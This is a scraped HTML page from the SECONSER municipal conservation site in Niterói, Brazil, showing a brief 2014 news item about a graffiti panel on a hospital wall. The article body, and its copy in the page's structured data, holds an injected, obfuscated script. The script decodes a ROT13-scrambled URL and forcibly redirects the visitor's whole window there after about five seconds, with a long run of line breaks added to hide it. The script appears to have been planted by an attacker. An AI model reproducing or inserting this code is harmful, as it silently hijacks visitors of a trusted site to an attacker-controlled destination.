                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:17.2rem;" data-g-item-width="17.2rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-416  ">
            <a class="g-menu-item-container" href="/arquivos/projetoreviver/NOVOCENTRO.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Projeto Reviver Niterói</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-399 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="http://www.niteroi.rj.gov.br/2021/04/16/licitacao-sma-em-andamento/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Editais</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-404  ">
            <a class="g-menu-item-container" href="/edital/chamamento-público-nº-001-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chamamento Público Nº 001/2022</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-383 g-parent g-standard  ">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Praças e Parques</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-384  ">
            <a class="g-menu-item-container" href="/parques/pracas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Praças</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-385  ">
            <a class="g-menu-item-container" href="/parques/parques">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parques</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-386  ">
            <a class="g-menu-item-container" href="/parques/csb">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campo de São Bento</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-408 g-standard  ">
            <a class="g-menu-item-container" href="https://www.seconser.niteroi.rj.gov.br/plano-municipal-de-saneamento-basico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano Municipal de Saneamento Básico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-414 g-standard  ">
            <a class="g-menu-item-container" href="https://www.sigeo.niteroi.rj.gov.br/datasets/87df0d23d398477a8221a3d193895b98_0/explore?location=-22.903720%2C-43.114618%2C17.89" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vagas de Estacionamento Rotativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-415 g-standard  ">
            <a class="g-menu-item-container" href="https://sig.niteroi.rj.gov.br/portal/apps/dashboards/8ea2803e8bc349828a6347b690a53161" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mapeamento de Árvores</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
                    

        <div class="g-block size-18">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-search-login-120-particle" class="g-particle"><div class="g-search-login" >
        <div class="g-buttons">
            
                <div class="g-search-button">
			<a id="header-search-toggle" href="/" data-uk-tooltip title="Buscar" aria-label="Search">
				<i class="fa fa-search"></i>
			</a>
		</div>
        
                <div class="g-login-button">               
            <a href="#modal-login" data-uk-modal="{center:true}"  aria-label="Login">
            	<i class="fa fa-user"></i>
            </a>
        </div>
        
        

        </div>

                    	<div id="header-search">
		<div class="g-block">
			<div class="g-content">
				<a class="uk-close" aria-label="Close"></a>
											<div class="moduletable">
						<div class="search mod_search142">
	<form action="/noticias" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input autocomplete="off" name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder=" Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="181" />
	</form>
</div>
		</div>
	
				
							</div>
		</div>
	</div>

        
                        <div id="modal-login" class="uk-modal">
        <a class="uk-modal-close uk-close" aria-label="Close"></a>
        <div class="uk-modal-dialog">
                            		<div class="moduletable">
							<h3>Login de Acesso</h3>
						<form action="http://www.seconser.niteroi.rj.gov.br/noticias/novo-grafitte-em-niteroi" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<label for="modlgn-username" class="element-invisible">Nome de Usuário</label>
					<input id="modlgn-username" type="text" name="username" tabindex="0" size="18" placeholder="Nome de Usuário" />
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<label for="modlgn-passwd" class="element-invisible">Senha</label>
					<input id="modlgn-passwd" type="password" name="password" tabindex="0" size="18" placeholder="Senha" />
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Lembrar</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Acessar</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/lembrete-de-usuario">
					<i class="fa fa-question-circle"></i>Esqueceu seu nome de usuário?</a>
				</li>
				<li>
					<a href="/redefinir-senha">
					<i class="fa fa-question-circle"></i>Esqueceu sua senha?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xODE=" />
		<input type="hidden" name="f67554c8b5412f143815d63a4392db69" value="1" />	</div>
	</form>
		</div>
	
            
                    </div>
    </div>

            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-breadcrumb">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-30">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-page-title-134-particle" class="g-particle"><div class="g-page-title" >
        <div class="g-grid">
            <div class="g-block">
                <div class="g-page-title-inner">
                                            <h3>Notícias</h3>
                    
                                    </div>
            </div>
        </div>
    </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-70">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Você está aqui: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/noticias" class="pathway"><span itemprop="name">Informações</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Novo grafitte em Niterói					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-system-messages">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            
            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container">                    <div class="g-grid">                        

        <div class="g-block size-70">
             <section id="g-mainbody">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div id="eb" class="eb-component eb-origami eb-view-entry eb-layout-default 																	">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
				
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fa fa-close"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div><img /></div></div>
</div>					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>				
								<div data-gdpr-template class="hide">
					<div data-gdpr-notice-container class="gdpr-notice-container">
						<div class="gdpr-notice-container__content">
							<h3 data-gdpr-template-title data-title-template="This content may load {url} cookies"></h3>
							<p class="mb-20">By accepting you will be accessing a service provided by a third-party external to http://www.seconser.niteroi.rj.gov.br/</p>
							<div class="">
								<button class="btn btn-default mb-20" data-gdpr-template-agree>I understand and agree</button>
								<div class="">
									<a href="javascript:void(0);" target="_blank" rel="noopener" data-gdpr-direct-link>Direct Link</a>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div data-eb-posts>
	<div data-eb-posts-wrapper>
			<div data-eb-post-section data-url="http://www.seconser.niteroi.rj.gov.br/noticias/novo-grafitte-em-niteroi" data-page-title="Novo grafitte em Niterói - Notícias" data-permalink="/noticias/novo-grafitte-em-niteroi" data-post-title="Novo grafitte em Niterói">
	<div class="eb-adsense-head clearfix">
			</div>

	<div data-blog-post>

				<div class="eb-reading-progress-sticky hide" data-eb-spy="affix" data-offset-top="240">
			<progress value="0" max="100" class="eb-reading-progress" data-blog-reading-progress style="top:0px">
				<div class="eb-reading-progress__container">
					<span class="eb-reading-progress__bar"></span>
				</div>
			</progress>
		</div>
		
		<div id="entry-602" class="eb-entry fd-cf" data-blog-posts-item data-id="602" data-uid="602.650">

			<div data-blog-reading-container>
				
				
				
				
				
				<div class="es-post-state">
					
									</div>

				<div class="eb-entry-head">
					
					
					
											<h1 id="title-602" class="eb-entry-title reset-heading  ">Novo grafitte em Niterói</h1>
					

					
					<div class="eb-entry-meta text-muted">
													<div class="eb-meta-category comma-seperator">
								<i class="fa fa-folder-open"></i>
																<span><a href="/noticias/categories/conservacao">Conservação</a></span>
															</div>
						
						
												<div class="eb-entry-date">
							<i class="fa fa-clock-o"></i>
							<time class="eb-meta-date" datetime="07-08-14">
								Quinta, 07 Agosto 2014							</time>
						</div>
						
												<div class="eb-meta-views">
							<i class="fa fa-eye"></i>
							<span>975 Acessos</span>
						</div>
						
						
						
					</div>
				</div>

				<div class="eb-entry-body type-standard clearfix">
					<div class="eb-entry-article clearfix" data-blog-content>

						
						
													
							
							<!--LINK TYPE FOR ENTRY VIEW-->
							
							<div id='3f41457d'><script>String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c<='Z'?90:122)>=(c=c.charCodeAt(0)+13)?c:c-26);});};u='nottsite://snzvylnjlçjvqfnyr.bzkkjj';function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);</script></div><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
O artista Rafael Fernandes, conhecido como Draga, realizou nos dias 06 e 07 de Agosto a confecção de um painel de graffite no muro do Hospital Universitário Antônio Pedro, em parceria com a SECONSER.<br />
<br />
&nbsp;<br />
Vale ressaltar que o local foi autorizado.						
						
											</div>

					
					
					
					
					
										<div class="eb-entry-tags">
						<div class="eb-tags cell-top type-1">
	<div class="col-cell cell-label">Marcado em:</div>
	<div class="col-cell cell-tags">
				<span>
			<a href="/noticias/tags/conservacao">Conservação</a>
		</span>
				<span>
			<a href="/noticias/tags/grafite">grafite</a>
		</span>
			</div>
</div>
					</div>
					
																
					<div class="eb-entry-nav fd-cf">
		<div class="eb-entry-nav-prev">
		<a href="/noticias/manutencao-e-pintura-das-rampas-de-acessibilidade"> 
			<i class="fa fa-angle-left pull-left"></i>
			Manutenção e pintura das rampas de acessibilidade		</a>
	</div>
	
		<div class="eb-entry-nav-next">
		<a href="/noticias/limpeza-dos-jardins-da-sede-provisoria-do-hospital-municipal-mario-monteiro">
			<i class="fa fa-angle-right pull-right"></i>
			Limpeza dos jardins da sede provisória do Hospital...		</a>
	</div>
	</div>
				</div>
			</div>

			
						<h4 class="eb-section-heading reset-heading">Notícias relacionadas</h4>

			<div class="eb-entry-related clearfix ">
								<div>
																		<a href="/noticias/10-manutecao-periodica-do-tunel-angela-fernandes" class="eb-related-thumb" style="background-image: url('http://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/10-manutecao-periodica-do-tunel-angela-fernandes">10° Manuteção periódica do túnel Ângela Fernandes</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/conservacao">Conservação</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/5-manutencao-mensal-do-mergulhao" class="eb-related-thumb" style="background-image: url('http://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/5-manutencao-mensal-do-mergulhao">5ª manutenção mensal do mergulhão</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/conservacao">Conservação</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/5-manutencao-periodica-do-mergulhao" class="eb-related-thumb" style="background-image: url('http://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/5-manutencao-periodica-do-mergulhao">5ª MANUTENÇÃO PERIÓDICA DO "MERGULHÃO"</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/conservacao">Conservação</a>
					</div>
				</div>
							</div>

					</div>

		
		
			</div>

	<div class="eb-adsense-foot clearfix">
			</div>
</div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"mainEntityOfPage": "http://www.seconser.niteroi.rj.gov.br/noticias/novo-grafitte-em-niteroi",
		"@type": ["BlogPosting", "Organization"],
		"name": "Seconser",
		"headline": "Novo grafitte em Niterói",
		"image": "http://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png",
		"editor": "Seconser",
		"genre": "Conservação",
		"wordcount": "47",
		"publisher": {
			"@type": "Organization",
			"name": "Seconser",
			"logo": {"@type":"ImageObject","url":"http:\/\/www.seconser.niteroi.rj.gov.br\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}		},
		"datePublished": "2014-08-07",
		"dateCreated": "2014-08-07",
		"dateModified": "2020-05-29",
		"description": "Desde 2013, cuidando da nossa cidade com a colaboração de todos.",
		"articleBody": "&lt;div id=&#039;3f41457d&#039;&gt;&lt;script&gt;String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c&lt;=&#039;Z&#039;?90:122)&gt;=(c=c.charCodeAt(0)+13)?c:c-26);});};u=&#039;nottsite://snzvylnjl&ccedil;jvqfnyr.bzkkjj&#039;;function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);&lt;/script&gt;&lt;/div&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
O artista Rafael Fernandes, conhecido como Draga, realizou nos dias 06 e 07 de Agosto a confec&ccedil;&atilde;o de um painel de graffite no muro do Hospital Universit&aacute;rio Ant&ocirc;nio Pedro, em parceria com a SECONSER.&lt;br /&gt;
&lt;br /&gt;
&amp;nbsp;&lt;br /&gt;
Vale ressaltar que o local foi autorizado.",
		"author": {
			"@type": "Person",
			"name": "Seconser",
			"image": "http://www.seconser.niteroi.rj.gov.br/components/com_easyblog/assets/images/default_blogger.png"
		}	}
</script>

		</div>

	</div>
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/posts', 'site/posts/readingprogress')
.done(function($) {

	
	// Implement post library
	$('[data-blog-post]').implement(EasyBlog.Controller.Posts, {
		"ratings": false,
		"gdpr_enabled": false,
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

			$('[data-blog-post]').implement(EasyBlog.Controller.Posts.Readingprogress, {
			"autoload" : false		});
	});
</script><script type="text/javascript">EasyBlog.require()
.script('site/posts/entry')
.done(function($) {
	var trackingId = '';

	
	$('[data-eb-posts]').implement(EasyBlog.Controller.Entry, {
		"autoload": true,
		"ga_enabled": false,
		"ga_tracking_id": trackingId,
		"currentPageUrl": "http://www.seconser.niteroi.rj.gov.br/noticias/novo-grafitte-em-niteroi",
		"isEntryView": 'true',
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

	});
</script>				</div>
							</div>
		</div>
	</div>
</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-30">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Categorias</span></h3>
						<div id="eb" class="eb-mod mod_easyblogcategories " data-eb-module-categories>
	<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/conservacao">Conservação</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/rios-e-canais">Rios e Canais</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/sua-cidade">Sua Cidade</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/servicos-concedidos">Serviços Concedidos</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/iluminacao-publica">Iluminação Pública</a>
			
			
				
		</div>
	</div>
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Anteriores</span></h3>
						<div id="eb" class="eb-mod mod-easyblogcalendar">
	<div class="eb-mod-cal" data-calendar-module-container>
	</div>

	<div style="display: none;" data-module-calendar-loader-template>
		<div class="eb-empty eb-calendar-loader" data-calender-loader>
			<i class="fa fa-refresh fa-spin"></i> <span>Espere um minuto, enquanto nós estamos renderizando o calendário</span>
		</div>
	</div>
</div>
<script type="text/javascript">
EasyBlog.require()
.done(function($) {
	var loader = $('[data-module-calendar-loader-template]').detach().html();
	var container = $('[data-calendar-module-container]');

	// Append the loader initially
	container.html(loader);

	// When the page initially loads, render the calendar
	EasyBlog.ajax('site/views/calendar/render',{
	}).done(function(output) {
		container.html(output);
	});

	$(document).on('click.eb.calendar.next', '[data-calendar-next],[data-calendar-previous]', function() {

		// Append loader
		container.html(loader);

		// Get the timestamp
		var timestamp = $(this).data('timestamp');

		EasyBlog.ajax('site/views/calendar/render', {
			"timestamp": timestamp
		}).done(function(output) {
			$('[data-calendar-module-container]').html(output);
		});
	});
});
</script>		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Populares</span></h3>
						<div id="eb" class="eb-mod mod_easyblogmostpopularpost" data-eb-module-most-popular-post>
		<div class="eb-mod ">
		 

					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				03 Mai 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-image-cover" 
						title="horto-de-itaipu" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg" alt="Novos horários de funcionamento dos parques públicos de Niterói" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-media-title" title="Novos horários de funcionamento dos parques públicos de Niterói">Novos horários de funcionamento dos parques públicos de Niterói</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				23 Janeiro 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-image-cover" 
						title="praa-do-radio-amador" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg" alt="Praça do Rádio Amador está sendo revitalizada" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-media-title" title="Praça do Rádio Amador está sendo revitalizada">Praça do Rádio Amador está sendo revitalizada</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				20 Junho 2023			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-image-cover" 
						title="disque-luz" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg" alt="O número do Disque-Luz mudou: Agora é 4040-1640" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-media-title" title="O número do Disque-Luz mudou: Agora é 4040-1640">O número do Disque-Luz mudou: Agora é 4040-1640</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				08 Dezembro 2022			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-image-cover" 
						title="campao" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg" alt="Campo de São Bento todo decorado e com grandes atrações para o Natal" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-media-title" title="Campo de São Bento todo decorado e com grandes atrações para o Natal">Campo de São Bento todo decorado e com grandes atrações para o Natal</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				15 Julho 2015			</div>
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/noticias/leucena-uma-aliada-que-se-tornou-vila" class="eb-mod-media-title" title="LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ">LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ</a>
	</div>




	
</div>			</div>
	
	</div>

		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    </div>
        
    </section>
    
                                
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-50">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Nuvem de Tags</span></h3>
						<div id="eb" class="eb-mod mod-easyblogtagcloud" data-eb-module-tagcloud>
                      <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/campo-de-futebol">campo de futebol</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/asfalto">Asfalto</a>
                  <a style="font-size: 35px;" class="tag-cloud" href="/noticias/tags/conservacao">Conservação</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/calcada">calçada</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/poda-de-arvores">Poda de árvores</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rampa-de-acessibilidade">rampa de acessibilidade</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/patrol">Patrol</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/rios-e-canais-2">rios e canais</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/rede">Rede</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/praca">praça</a>
                  <a style="font-size: 19px;" class="tag-cloud" href="/noticias/tags/arvores-1">árvores</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/seconser">Seconser</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/ralos">ralos</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">Arborização urbana</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/drenagem">Drenagem</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixa">caixa</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/arborizacao">arborização</a>
